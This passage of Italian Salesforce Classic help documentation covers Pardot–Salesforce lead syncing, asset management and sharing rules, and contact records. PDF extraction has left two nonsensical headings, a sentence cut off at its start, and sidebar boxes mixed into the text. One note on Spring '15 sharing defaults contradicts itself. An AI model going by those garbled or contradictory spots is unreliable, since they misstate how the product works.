

#### **Se con Pardot si È importante sapere che desidera**

# Sincronizzazione dei lead tra Pardot e Salesforce

Dopo aver assegnato i clienti potenziali Pardot agli utenti, la sincronizzazione dei lead tra i due sistemi è semplice.

Se sono già presenti lead in Salesforce, il connettore li sincronizzerà in Pardot, unendo i clienti potenziali Pardot e i lead Salesforce dei due sistemi. Se i dati nei campi comuni di Salesforce e Pardot sono in conflitto, incluso il titolare del lead, i dati dei campi di Salesforce hanno sempre la priorità. È possibile usufruire di questa funzionalità quando si impostano campi personalizzati in Pardot. È possibile anche impostare Pardot per l'invio ai clienti potenziali di messaggi email che sembrano inviati da utenti di Salesforce.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### **Metodo di Procedere in questo modo sincronizzazione**

stesso indirizzo email. Tenere presente che i clienti potenziali assegnati hanno la priorità nella sincronizzazione rispetto ai clienti potenziali non assegnati in Pardot. Se in Salesforce non vi sono indirizzi email corrispondenti, il cliente potenziale in Pardot non verrà sincronizzato fino a quando non viene assegnato a un utente. Ciò significa che il connettore non creerà nuovi record in Salesforce fino a quando il cliente potenziale non viene assegnato in Pardot.

## Tracciamento dei clienti potenziali come referenti Salesforce

È possibile creare automaticamente referenti in Salesforce a partire dai clienti potenziali Pardot.

Per impostazione predefinita, il connettore Salesforce crea lead Salesforce dai clienti potenziali di Pardot. Se non si desidera tenere traccia dei clienti potenziali come lead in Salesforce, un membro dei servizi Pardot può modificare l'impostazione predefinita in modo che Pardot crei dei referenti anziché dei lead in Salesforce.

Se la funzione è abilitata nel proprio account, Pardot verificherà innanzitutto se nei lead Salesforce esiste un record lead con lo stesso indirizzo email con cui eseguire la sincronizzazione. Se non è presente alcun record lead, Pardot cercherà un record referente con lo stesso indirizzo email. Se non viene trovato alcun lead o referente Salesforce con lo stesso indirizzo email, Pardot creerà un nuovo record referente Salesforce.

# <span id="page-1108-0"></span>Monitoraggio dei prodotti acquistati dai clienti

### Panoramica sugli asset

Mentre i prodotti rappresentano gli articoli venduti dalla società, gli asset rappresentano i prodotti specifici acquistati dai clienti, incluso numero di serie, data di acquisto e qualsiasi altra informazione relativa alla singola vendita. In base alla modalità di utilizzo degli asset da parte dell'organizzazione, gli asset possono rappresentare un prodotto concorrente di cui dispone il cliente oppure versioni di propri prodotti.

È possibile utilizzare gli asset per archiviare informazioni specifiche sui prodotti di cui dispongono i clienti. È possibile visualizzare gli asset nella scheda Asset. In base ai layout di pagina dell'organizzazione, è anche possibile visualizzare elenchi correlati di asset nei layout di pagina di account, referenti e prodotti.

A seconda delle impostazioni dell'amministratore, i clienti possono avere diritto all'assistenza in base all'asset che hanno acquistato.

VEDERE ANCHE: [Suggerimenti introduttivi sugli asset](#page-1109-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

## <span id="page-1109-0"></span>Suggerimenti introduttivi sugli asset

Se l'organizzazione ha abilitato i prodotti, gli asset sono automaticamente abilitati per l'organizzazione. Tuttavia, gli amministratori devono ancora personalizzare l'organizzazione prima che gli utenti possano utilizzare gli asset.

Per implementare gli asset per l'organizzazione:

- **•** Aggiungere la scheda Asset alla propria pagina iniziale.
	- Nota: per impostazione predefinita, la scheda Asset è nascosta nelle organizzazioni create prima di Spring '15. Per rendere la scheda Asset visibile ai propri utenti, modificare i profili utente.
- **•** Aggiungere l'elenco correlato Asset ai layout di pagina di account, referenti e prodotti. Gli utenti possono creare nuovi asset da questi elenchi correlati.
- **•** Aggiungere l'elenco correlato Casi ai layout di pagina di prodotti e asset appropriati.
- **•** Aggiungere il campo Asset ai layout di pagina dei casi. Si consideri la possibilità di cambiare la protezione a livello di campo per il campo Asset in modo che venga visualizzato o venga richiesto se necessario per la propria attività.
- **•** Per impostazione predefinita, gli utenti dispongono di autorizzazioni di lettura, creazione, modifica ed eliminazione per gli asset. Se necessario, è possibile rivedere tali autorizzazione per i propri utenti. In assenza dell'autorizzazione "Lettura" per gli asset, gli utenti non saranno in grado di visualizzare alcun asset o elenco correlato di asset in Salesforce.
- **•** Se si desidera, personalizzare i campi asset e i layout di pagina da Imposta, immettendo *Asset* nella casella Ricerca veloce e quindi selezionando **Assets**.

VEDERE ANCHE:

[Panoramica sugli asset](#page-1108-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

## Visualizzazione della scheda Asset

Nella scheda Asset è possibile visualizzare e utilizzare gli asset. La scheda Asset è disponibile nelle organizzazioni create dopo Spring '15.

Per impostazione predefinita, la scheda Asset è nascosta nelle organizzazioni create prima di Spring '15, pertanto non viene visualizzata nella pagina Tutte le schede. Per modificare la visibilità della scheda, aggiornare il profilo utente.

- **1.** Da Imposta, fare clic su **Amministra** | **Gestisci utenti** | **Profili**.
- **2.** Fare clic su **Modifica** accanto al profilo dell'utente che si desidera aggiornare.
- **3.** Nell'elenco Impostazioni delle schede, cambiare l'impostazione di Asset su *Impostazioni predefinite attivate*.
- **4.** Fare clic su **Salva**.

A questo punto, gli utenti con il profilo aggiornato possono vedere la scheda Asset nella pagina Tutte le schede e aggiungere la scheda Asset alle loro pagine iniziali.

### Visualizzazione e modifica di asset

È possibile visualizzare un asset dalla scheda Prodotti o da un account o referente correlato.

#### **Visualizzazione degli asset**

Dopo aver individuato un asset in un elenco correlato, nella pagina iniziale o nelle pagine di elenco Prodotti, fare clic su un nome per visualizzare le relative informazioni dettagliate. Se sono abilitati i dettagli effetto di attivazione, passare con il mouse sopra qualsiasi campo di ricerca nella pagina dei dettagli per visualizzare le informazioni chiave relative a un record prima di fare clic nella pagina dei dettagli di quel record.

#### **Visualizzazione degli aggiornamenti e dei commenti agli asset (Chatter)**

È possibile visualizzare un feed Chatter con aggiornamenti, commenti e post relativi all'asset.

#### **Modifica degli asset**

- **•** Utilizzare la modifica in linea per modificare i campi direttamente nella pagina dei dettagli. Se la modifica in linea non è abilitata, rivolgersi all'amministratore.
- **•** Fare clic su **Modifica** per visualizzare la pagina in modalità di modifica, apportare le modifiche e fare clic su **Salva**.

#### **Elenchi correlati agli asset**

Gli elenchi correlati che includono informazioni su casi, diritti, attività, note e allegati associati sono visualizzati sotto i dettagli relativi all'asset. Gli elenchi correlati visualizzati sono determinati dalla personalizzazione dell'utente oltre che dalla personalizzazione imposta dall'amministratore ai layout di pagina. Fare clic su singoli elementi per visualizzare informazioni aggiuntive. Fare

clic su **più** nella parte inferiore della pagina o su **Visualizza altro** sotto un elenco correlato per visualizzare ulteriori elementi.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare le impostazioni delle schede:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni delle schede:

**•** "Gestisci profili e insiemi di autorizzazioni"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare gli asset:

**•** "Lettura" per gli asset

- Per modificare gli asset:
- **•** "Modifica" per gli asset

#### **Stampa di asset**

Per aprire una pagina stampabile dei dettagli del record, fare clic su **Formato stampa** nell'angolo superiore destro della pagina.

Per tornare all'ultima pagina di elenco visualizzata, fare clic su **Torna a elenco** nella parte superiore della pagina dei dettagli dell'asset. Se l'organizzazione ha abilitato sezioni di pagina comprimibili, utilizzare le frecce accanto alle intestazioni di sezione per espandere o comprimere ogni sezione della pagina dei dettagli.



Nota: gli utenti possono visualizzare un asset se possono visualizzare l'account o il referente elencato nell'asset. Tuttavia, le impostazioni di condivisione potrebbero impedire agli utenti di visualizzare l'account associato al referente nell'asset.

### Eliminazione di asset

Poiché gli asset sono correlati a record di account e referenti, è possibile eliminarli da tali record oppure individualmente utilizzando la scheda Prodotti. Prima di eliminare un asset, verificare quanto segue.

#### **• L'asset è associato a un caso?**

Non è possibile eliminare asset associati a casi, incluso eliminare un record di account o referente associato a un asset elencato in un caso.

#### **• L'asset è associato a un prodotto?**

Quando un asset è basato su un prodotto, eliminando il prodotto non si elimina l'asset.

#### **• L'asset è associato a un account o a un referente?**

Se si è eliminato un account o un referente, vengono eliminati e spostati nel Cestino anche tutti gli asset associati.

Si noti che se si elimina un account con un referente correlato associato a un asset, vengono eliminati tutti e tre i record. Per ripristinare tutti e tre i record, ripristinare il record dell'account.

Nota: è possibile eliminare un asset singolarmente senza eliminare i record correlati. Tuttavia, se in seguito si elimina il record correlato, non sarà più possibile recuperare l'asset dal Cestino.

Per eliminare un asset:

- **1.** Individuare l'asset nell'elenco correlato Asset di un account o un referente oppure in una visualizzazione elenco degli asset dalla scheda Prodotti.
- **2.** Fare clic su **Canc** accanto all'asset che si desidera eliminare.
- **3.** Fare clic su **OK**.

#### VEDERE ANCHE:

[Panoramica sugli asset](#page-1108-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare gli asset:

**•** "Lettura" per gli asset Per eliminare gli asset:

**•** "Elimina" per gli asset

Per recuperare asset eliminati:

**•** "Elimina" per gli asset

## Impostazione del tracciamento della cronologia dei campi sugli asset

Tracciare le modifiche dei record asset abilitando il tracciamento della cronologia dei campi. Utilizzare il tracciamento della cronologia dei campi per visualizzare le informazioni relative a:

- **•** Data e ora in cui è stato modificato il campo
- **•** Elementi modificati
- **•** Autore della modifica

Per abilitare il tracciamento sui campi degli asset, dalle impostazioni di gestione degli oggetti per gli asset accedere alla sezione campi e fare clic su **Imposta tracciamento cronologia**. Vedere anche [Tracciamento della cronologia dei campi](#page-952-0) a pagina 947.

# Impostazione del campo Titolare dell'asset

I record asset dispongono di un campo Titolare dell'asset, utilizzato per impostare la gerarchia e il controllo degli accessi basato sulla condivisione. Per impostazione predefinita, il titolare dell'asset è l'utente che ha creato il record asset.

A partire dal rilascio Spring '15, il campo Titolare dell'asset viene utilizzato per il controllo degli accessi quando la regola di condivisione dell'oggetto Asset è impostata su Privato, Sola lettura pubblica o Lettura/Scrittura pubblica. Se la regola di condivisione dell'oggetto Asset è Controllato da società controllante, il campo titolare dell'asset non ha effetto sul controllo degli accessi, poiché le impostazioni della società controllante controllano gli accessi all'asset.

Nelle organizzazioni create prima del rilascio Spring '15, è possibile aggiornare automaticamente il campo titolare dell'asset sui record asset quando si abilita la preferenza di condivisione dell'oggetto Asset. La preferenza di condivisione imposta il valore del campo titolare dell'asset su una delle seguenti opzioni:

- **•** L'utente che ha creato l'asset, oppure
- **•** L'utente che è titolare della società controllante

Per impostazione predefinita, il campo Titolare dell'asset non viene visualizzato sul layout di pagina. Per aggiungere il campo Titolare dell'asset al layout di pagina, dalle impostazioni di gestione degli oggetti per asset, accedere a Layout di pagina.

- **1.** Da Imposta, immettere *Impostazioni asset* nella casella Ricerca veloce, quindi selezionare **Impostazioni asset**.
- **2.** Selezionare la casella di controllo accanto a Abilita condivisione degli asset. Vengono visualizzate le opzioni per l'impostazione del campo Titolare dell'asset predefinito.
- **3.** Impostare il Titolare dell'asset su uno dei seguenti valori:
	- **•** Il creatore dell'asset
	- **•** Il titolare della società controllante
- **4.** Fare clic su **Salva**.

Il sistema aggiorna il campo Titolare dell'asset con la selezione effettuata.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per abilitare la condivisione:

- **•** "Gestisci condivisione"
- Per creare, modificare ed eliminare layout di pagina:
- **•** "Personalizza applicazione"

Per modificare il titolare dell'asset di un record asset, fare clic sulla scheda Asset e selezionare un record asset, oppure aprire il record asset dall'elenco correlato Asset sulle schede Account, Referenti o Prodotti. Nella sezione Dettagli asset, fare clic su **Cambia** accanto al campo Titolare dell'asset e selezionare un utente diverso dal menu di ricerca.

#### VEDERE ANCHE:

[Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## Abilitazione delle regole di condivisione per gli asset

Le regole di condivisione consentono di creare delle eccezioni automatiche alle impostazioni di condivisione dell'organizzazione per insiemi di utenti definiti. Se l'organizzazione è stata creata prima del rilascio Spring '15, è necessario abilitare la preferenza di condivisione in modo da poter creare e applicare le regole di condivisione sugli asset dell'organizzazione.

In precedenza, l'oggetto asset era un oggetto secondario dell'oggetto Account, perciò la visibilità dell'oggetto asset era basata sulle impostazioni dell'oggetto controllante. Nel rilascio Spring '15, l'oggetto asset è stato ridisegnato come singolo oggetto standard e non come oggetto secondario (controllato). Pertanto, è possibile creare delle regole di condivisione e applicarle ai record asset.

- Nota: la condivisione è abilitata per impostazione predefinita nelle organizzazioni create dopo Spring '15, pertanto è possibile ignorare queste fasi. Per le organizzazioni create prima del rilascio Spring '15, la condivisione è abilitata per impostazione predefinita. Se si desidera utilizzare le regole di condivisione, è necessario abilitare la preferenza di condivisione.
- **1.** Da Imposta, immettere *Impostazioni asset* nella casella Ricerca veloce, quindi selezionare **Impostazioni asset**.
- **2.** Selezionare la casella di controllo accanto a Abilita condivisione degli asset.
- **3.** Fare clic su **Salva**.

È ora possibile creare e applicare le regole di condivisione per gli asset.

Dopo aver abilitato la condivisione degli asset, specificare come il sistema deve compilare il campo Titolare. Vedere

## Condivisione di asset

Per visualizzare e gestire i dettagli della condivisione per gli asset, fare clic su **Condivisione** nella pagina dei dettagli dell'asset. La pagina Dettagli condivisione elenca gli utenti, i gruppi, i ruoli e i territori che hanno accesso in condivisione all'asset.

L'amministratore definisce il modello di condivisione predefinito per l'intera organizzazione. È possibile modificare questo modello per estendere la condivisione a più utenti. Tuttavia, non è possibile modificare il modello di condivisione per renderlo più restrittivo rispetto a quello predefinito.

Nella pagina Dettagli condivisione è possibile effettuare le seguenti operazioni:

- **•** Per visualizzare un elenco filtrato di elementi, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate.Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.
- **•** Fare clic su **Aggiungi** per concedere l'accesso al record ad altri utenti, gruppi, ruoli o territori.
	- Nota: per condividere un asset con un altro utente, quell'utente deve avere accesso all'account associato all'asset e disporre dell'autorizzazione "Lettura" per gli asset.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per abilitare la condivisione:

**•** "Gestisci condivisione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare gli asset:

**•** "Lettura" per gli asset

- **•** Fare clic su **Espandi elenco** per visualizzare tutti gli utenti che possono accedere al record.
- **•** Per la condivisione manuale delle regole create, fare clic su **Modifica** o su **Canc** accanto a una voce dell'elenco per modificare o eliminare il livello di accesso.

## Creazione di regole di condivisione asset

Le regole di condivisione asset possono essere basate sul titolare del record oppure su altri criteri, tra cui il tipo di record e alcuni valori di campo.

È possibile definire fino a 300 regole di condivisione asset, incluse un massimo di 50 regole di condivisione basate su criteri.

- **1.** Se si prevede di includere gruppi pubblici nella propria regola di condivisione, verificare che siano stati creati i gruppi appropriati.
- **2.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **3.** Nell'elenco correlato Regole di condivisione asset, fare clic su **Nuovo**.
- **4.** Immettere **Nome etichetta** e **Nome regola**. L'etichetta è quella della regola di condivisione visualizzata nell'interfaccia utente. Il nome della regola è un nome univoco utilizzato dall'API e dai pacchetti gestiti.
- **5.** Immettere la **Descrizione**. Questo campo descrive la regola di condivisione. È facoltativo e può contenere fino a 1000 caratteri.
- **6.** Selezionare un tipo di regola.
- **7.** A seconda del tipo di regola selezionata, procedere come segue:

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare le regole di condivisione:

- **•** "Gestisci condivisione"
- **•** Basata sul titolare record—Nella riga di proprietà dei membri di, specificare gli utenti i cui record verranno condivisi: selezionare una categoria dal primo elenco a discesa e un insieme di utenti dal secondo elenco a discesa (o dal campo di ricerca, se la propria organizzazione ha più di 200 aree di attesa, gruppi, ruoli o territori).
- **•** Basata sui criteri—Specificare i criteri Campo, Operatore e Valore che i record devono soddisfare per essere inclusi nella regola di condivisione. I campi disponibili dipendono dall'oggetto selezionato e il valore è sempre un numero o una stringa letterale. Fare clic su **Aggiungi logica dei filtri...** per modificare la relazione predefinita AND tra ciascun filtro.
	- Nota: per utilizzare un campo che non è supportato dalle regole di condivisione basate sui criteri, è possibile creare una regola di flusso di lavoro o un trigger Apex per copiare il valore del campo in un campo di testo o numerico e utilizzare quindi quel campo come criterio.
- 8. Nella riga Condividi con, specificare gli utenti che devono poter accedere ai dati: selezionare una categoria dal primo elenco a discesa e un insieme di utenti dal secondo elenco a discesa o dal campo di ricerca.
- **9.** Selezionare un'impostazione per Accesso asset.
- **10.** Nei restanti campi, selezionare le impostazioni di accesso per i record associati agli asset condivisi.





Nota: l'opzione Accesso asset non è disponibile quando l'impostazione predefinita per gli asset di tutta l'organizzazione è Controllato da società controllante.

**11.** Fare clic su **Salva**.

# Monitoraggio dei soggetti associati agli account aziendali

# Panoramica sui referenti

I referenti sono le persone associate agli account aziendali di cui si deve tenere traccia in Salesforce.

I referenti sono le persone associate agli account aziendali di cui si deve tenere traccia in Salesforce. Per ogni referente è possibile salvare informazioni di vario tipo, quali il numero di telefono, l'indirizzo, la qualifica e il ruolo nella trattativa.

La scheda Referenti consente di creare e individuare rapidamente i referenti, nonché di ordinare e filtrare i referenti utilizzando le visualizzazioni elenco standard e personalizzate. Questa scheda può anche essere utilizzata per visualizzare e modificare informazioni dettagliate per ogni referente a cui si ha accesso.

È inoltre possibile migliorare i dati dei referenti tradizionali con le informazioni sociali dei clienti. Mediante la funzione Account e referenti sociali, è possibile visualizzare i profili dei propri referenti EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

nei social network e altri dati sociali direttamente in Salesforce. Il facile accesso a queste informazioni consente di conoscere meglio i propri clienti in modo da poter risolvere i loro problemi e costruire relazioni più solide.

VEDERE ANCHE:

[Referenti](#page-1116-0) [Account, referenti e lead sociali](#page-1244-0) [Risoluzione dei contatti sincronizzati](#page-1663-0)
# <span id="page-1116-0"></span>Referenti

Un referente è una persona associata a uno degli account dell'utente. Prevalentemente, i referenti sono dipendenti delle aziende a cui si vende. I record referente contengono informazioni sulle persone, quali nome e cognome, numero del telefono cellulare e qualifica. Un account può avere più di un referente. I referenti possono anche essere associati ad altri tipi di record, ad esempio alle opportunità.

È possibile eliminare o disattivare i record referenti relativi a persone che non sono più associate ai propri account. Si consiglia di contrassegnare i referenti come inattivi, a meno che sia necessario eliminarli. Contrassegnare i referenti come inattivi consente di mantenere un record storico più accurato.

 $\bullet$ Suggerimento: associare sempre i referenti a un account, a meno che vi sia una ragione ben precisa per non farlo. I referenti privi di account sono nascosti a tutti gli utenti ad eccezione dei loro titolari e degli amministratori di sistema, il che rende difficile trovarli e facile dimenticarli.

È necessario tenere presenti alcuni aspetti relativi ai referenti.

#### **La funzione Referente può essere rinominata**

L'amministratore Salesforce può modificare il nome dei referenti scegliendone uno più adatto alle attività svolte, ad esempio Clienti o Studenti. Tuttavia, nella Guida di Salesforce li chiameremo sempre referenti.

#### **Gli utenti possono accedere ai referenti dai dispositivi mobili**

Se l'amministratore Salesforce ha attivato l'accesso a Salesforce1, i referenti sono accessibili dal sito Salesforce completo o dall'applicazione mobile Salesforce1.

#### **I referenti possono essere collegati ai social network**

Se la società utilizza le funzioni Account, referenti e lead sociali o Pulitura Data.com, sono disponibili informazioni e aggiornamenti aggiuntivi sui referenti.

VEDERE ANCHE:

[Definizione di account personale](#page-1056-0) [Unione di referenti duplicati](#page-1129-0)

[Account, referenti e lead sociali](#page-1244-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per visualizzare la scheda Referenti:

**•** "Lettura" per i referenti

Per visualizzare i referenti:

**•** "Lettura" per i referenti

Per creare referenti:

**•** "Crea" per i referenti

# Visualizzazione degli elenchi referenti

La pagina di elenco dei referenti visualizza un elenco dei referenti nella visualizzazione corrente.

Per visualizzare un elenco filtrato di elementi, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate.Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.

- Se Chatter è abilitato, fare clic su  $\bullet$  o  $\times$  per sequire o smettere di sequire un referente nel proprio feed di Chatter.
- **•** Per [aggiungere referenti a una campagna esistente,](#page-1271-0) selezionare la casella accanto a uno o più referenti, quindi fare clic su **Aggiungi a campagna**. In alternativa, selezionare la casella nell'intestazione di colonna per selezionare tutti i record visualizzati, quindi fare clic su **Aggiungi a campagna**.

# Utilizzo degli account personali

Gli account personali compaiono nelle visualizzazioni elenco referenti ma non nell'elenco dei referenti recenti nella pagina iniziale Referenti.

- **•** Quando si seleziona il nome di un account personale in una visualizzazione elenco referenti, nella scheda Account viene visualizzato l'account personale corrispondente.
- **•** Per facilitare la ricerca degli account personali, creare una visualizzazione elenco personalizzata, aggiungendo l'icona È account personale come colonna. Gli account personali non hanno referenti.

Nota: Gli account personali possono essere utilizzati come se fossero referenti nella maggior parte delle situazioni. È possibile includerli in tutte le visualizzazioni elenco referenti, tranne nella pagina iniziale Referenti.

Nota: Nelle organizzazioni che utilizzano le versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, è possibile assegnare un accesso aggiuntivo ai referenti oltre a quello consentito dal modello di condivisione. I referenti che non sono collegati a un account sono sempre privati, indipendentemente dal modello di condivisione dell'organizzazione. Solo gli amministratori e il titolare del referente possono visualizzarlo. Le regole di condivisione e le regole di flusso di lavoro non sono valide per i referenti privati. Se l'organizzazione utilizza divisioni, i referenti privati appartengono sempre alla divisione globale.

### <span id="page-1117-0"></span>VEDERE ANCHE:

[Come scoprire se i propri partner utilizzano Salesforce](#page-1576-0) [Account](#page-1055-0)

# Visualizzazione e modifica dei dettagli dei referenti



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per visualizzare i referenti:

**•** "Lettura" per i referenti

Per creare referenti:

**•** "Crea" per i referenti

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

Per modificare gli account sui referenti abilitati a utilizzare un "Modifica" per i referenti E Portale Clienti:

